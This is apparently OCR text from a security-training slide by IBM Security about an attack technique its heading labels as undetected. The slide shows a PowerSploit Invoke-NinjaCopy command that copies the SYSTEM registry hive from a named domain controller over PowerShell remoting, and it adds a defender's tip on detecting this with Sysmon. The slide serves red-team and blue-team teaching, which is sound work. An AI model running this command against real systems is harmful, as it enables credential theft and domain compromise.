 Not Detected*: PSRemoting with Raw Disk Access
• PowerSploit: Ninja-Copy
Invoke-NinjaCopy -Path
"c:\Windows\System32\config\SYSTEM" -ComputerName
"dc03.prod.local" -LocalDestination "c:\temp\system"
Blue Tip: You can detect LSASS injection/raw disk access with
Sysmon
71 IBM Security IBM